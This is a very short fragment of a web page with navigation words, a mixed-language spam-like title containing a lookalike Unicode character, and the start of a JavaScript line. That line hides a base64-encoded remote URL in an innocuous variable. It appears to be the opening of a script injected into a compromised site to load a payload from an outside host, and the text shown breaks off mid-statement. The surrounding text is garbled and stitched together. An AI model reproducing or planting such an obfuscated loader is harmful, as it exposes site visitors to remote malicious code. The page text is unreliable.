
Skip
Musique africaine
to
content
Home
2025
février
Kjærlighet 2025 Must-see Films To𝚛rent
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const